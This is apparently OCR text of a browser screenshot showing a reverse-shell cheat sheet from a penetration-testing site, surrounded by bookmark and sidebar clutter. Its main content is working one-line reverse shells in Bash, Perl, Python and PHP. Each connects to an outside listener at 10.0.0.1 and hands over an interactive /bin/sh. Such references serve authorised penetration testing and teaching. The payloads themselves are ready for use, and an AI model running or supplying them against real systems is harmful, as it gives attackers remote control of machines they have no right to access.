 Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Wallaby's Server
Wallaby's Server
Reverse Shell Cheat She...
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&
S");exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work,
try 4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'